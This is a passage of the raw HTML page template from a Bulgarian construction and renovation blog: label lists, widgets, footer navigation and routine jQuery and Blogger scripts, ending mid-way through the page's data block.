<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
тръстиков покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A3%D0%BE%D0%BA%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8'>
Уок тигани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%83%D1%80%D0%B5%D0%B4'>
уред
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5'>
фасадно скеле
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
фирма за покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%B0%D0%BC%D0%B0%D0%BB%D0%B8'>
Хамали
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%B1%D0%B8'>
Хоби
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%BB'>
Хол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%BE%D0%BB%D0%BD%D0%B8%20%D1%81%D0%B5%D0%BA%D1%86%D0%B8%D0%B8'>
холни секции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
ценообразуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
Циклене на паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D1%8F%D0%BB%D0%BE%D1%81%D1%82%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
цялостен ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%87%D0%B8%D1%81%D1%82%D0%B8'>
чисти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A7%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD'>
Чугунен тиган
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%B5%D1%81%D1%82%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B8'>
шест причини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B5'>
шпакловане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A8%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
Шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A9%D1%80%D0%B0%D0%BD%D0%B3%D0%BE%D0%B2%D0%B5'>
Щрангове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%8A%D0%B3%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
ъглови дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bbq'>
bbq
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/Blagoevgrad'>
Blagoevgrad
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bura'>
bura
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/featured'>
featured
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/g%20stroi'>
g stroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/GNP'>
GNP
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/gstroi'>
gstroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/IoT'>
IoT
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/nov%20pokriv'>
nov pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/ofis%20stolove'>
ofis stolove
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokriv'>
pokriv
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivi'>
pokrivi
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivni%20remonti'>
pokrivni remonti
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokrivi'>
remont na pokrivi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sabaryane%20na%20sgradi'>
sabaryane na sgradi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sedni'>
sedni
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO'>
SEO
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
SEO ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
SEO строителство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/VISEO'>
VISEO
</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<center><a href="https://W-SEO.com"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5MuQ-I-Ij82LDKTfimHWcb8_LDcOFIroVVJc5Dc-Xy6-i4yulUQySwRjspWwCSoFNeeVIwPK6iIfW9R9OXv_5S40iL8S8YXaGgRruJ99x39l-te5U-cHfMTTCsaPTzLx5OIY_xT-bBxO34sFD0T_JnPnTZjVC-y1Za1EiInxh60Zw48Jv-ZvqqET_A/s16000/%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20%D0%92%D0%98%D0%A1%D0%95%D0%9E.png" /></a></center>


<center><a href="https://www.gstroi.com/p/blog-page_89.html"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQXvxCsst0T9Ce9QSmHM1hPkquCfvsVDpIO2ERsHJyZREz3O-TgpsQyw5TkNCCtI2_099lbD4KNB2WOcgKCNHa43lGw9aqr8wBBDbB62OfRHzmF05KrVqJP1tiIhgEkC2VqZp_LcLKV_Y/s1600/ad4+%25281%2529.png" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Последвайте ни в Facebook
</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Stroi-Comerce-1747534602167387/" data-width="300" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Топ публикации</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>Какво да направите, ако плочките Ви в банята започнат да падат?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>Нови технологии и материали за покрива</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>Ремонт на покриви с ламарина</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Етиети
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Рекламно видео</h2>
<div class='widget-content'>
<iframe width="300" height="220" src="https://www.youtube.com/embed/zz-MfWriBtk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Общо показвания</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Web and SEO <a href='https://w-seo.com' rel='dofollow' title='Web and SEO services'>W-SEO.com</a> & <a href='#m' rel='dofollow' style='color:#fff;' title=''>Gstroi.com</a> | &#169; 2020


         
          <div id='mycontent'></div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
               	Начало
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html'>
                За нас
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html'>
                За контакт
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html'>
                Препоръки
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>
<script type='text/javascript'> cookieOptions = { msg: "Този сайт използва бисквитки. Чрез посещението му Вие се съгласявате с правилата за ползване.", link: "https://www.blogger.com/go/blogspot-cookies", close: "Okay!", learn: "Learn More" }; </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4z8zb4jT8rVte1laLErRFEtNrXUg:1763779572334';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5855007374603387599','//www.gstroi.com/2022/07/kurti-chisti-izvozva.html','5855007374603387599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5855007374603387599', 'title': 'GSTROicom', 'url': 'https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html', 'canonicalUrl': 'https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html', 'homepageUrl': 'https://www.gstroi.com/', 'searchUrl': 'https://www.gstroi.com/search', 'canonicalHomepageUrl': 'https://www.gstroi.com/', 'blogspotFaviconUrl': 'https://www.gstroi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GSTROicom - RSS\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5855007374603387599/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.gstroi.com/feeds/525091708553539744/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '525091708553539744', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/s72-w640-c-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg', 'pageName': '\u041a\u044a\u0440\u0442\u0435\u043d\u0435 \u043d\u0430 \u0431\u0430\u043d\u044f \u0438 \u0438\u0437\u0432\u043e\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u0442\u0430\u0440\u0438 \u0438\u043c\u043e\u0442\u0438 - 